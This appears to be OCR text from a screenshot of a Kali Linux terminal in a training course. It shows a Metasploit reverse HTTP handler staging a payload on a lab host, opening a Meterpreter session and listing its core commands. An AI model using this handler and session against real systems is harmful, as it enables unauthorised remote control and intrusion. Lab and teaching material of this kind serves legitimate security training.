 Activities Terminator Wed 03:29 ie
root@kali: ~
root@kali: ~ 146x40
[*] exec: clear
[3;J
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://10.20.14.203:8080/
[*] Starting the payload handler...
[*] http://10.20.14.203:8080/ handling request from 10.20.14.206; (UUID: pbsiltu4) Staging Native payload...
[*] Meterpreter session 2 opened (10.20.14.203:8080 -> 10.20.14.206:57561) at 2016-06-01 03:27:15 +0100
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
set_timeouts Set the current session timeout values
udemy